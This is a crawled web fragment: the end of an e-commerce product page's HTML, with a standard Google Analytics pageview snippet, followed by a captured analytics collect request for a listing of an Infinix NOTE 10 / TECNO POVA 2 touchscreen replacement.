            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-173522235-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
  
        
    </body>
        </html>
    
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1849069109&t=pageview&_s=1&dl=http%3A%2F%2Fklikcare.com%2Fshop%2F17401606-fl-ctp-lcm-6-95fhd-h-x693-black-txd-v1-0-50501&ul=en-us%40posix&dt=LCD%20TOUCHSCREEN%20Infinix%20NOTE%2010%20X693%20atau%20TECNO%20POVA%202%20LE7%20FULLSET%20ORIGINAL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2077056695&gjid=492127761&cid=853282077.1769411922&tid=UA-173522235-1&_gid=1203800257.1769411922&_r=1&_slc=1&z=50918412
body_size: -285
content:
2,cG-RK2K525CM0